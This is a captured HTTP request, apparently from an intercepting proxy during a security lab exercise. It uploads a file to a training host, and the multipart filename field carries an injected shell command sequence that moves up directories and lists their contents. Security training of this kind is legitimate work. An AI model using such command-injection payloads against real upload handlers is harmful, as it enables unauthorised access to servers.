 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: file-workshop.cyberjutsu-lab.tech:6007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------39931147513256764134832770043
8 Content-Length: 251
9 Origin: http://file-workshop.cyberjutsu-lab.tech:6007
10 Connection: close
11 Referer: http://file-workshop.cyberjutsu-lab.tech:6007/
12 Cookie: PHPSESSID=8ab415bc6f96c398f6bb30caecfa86e7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39931147513256764134832770043
16 Content-Disposition: form-data; name="file"; filename=";cd ..; cd ..; cd ..; ls -la;"
17 Content-Type: application/octet-stream
18
19 -----------------------------39931147513256764134832770043--
20